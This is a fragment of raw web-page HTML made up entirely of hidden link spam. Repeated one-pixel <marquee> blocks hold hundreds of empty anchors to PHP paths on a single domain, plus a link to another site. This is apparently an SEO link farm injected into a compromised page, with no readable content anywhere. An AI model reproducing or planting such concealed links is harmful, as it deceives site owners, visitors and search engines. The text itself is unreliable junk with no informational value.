href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a 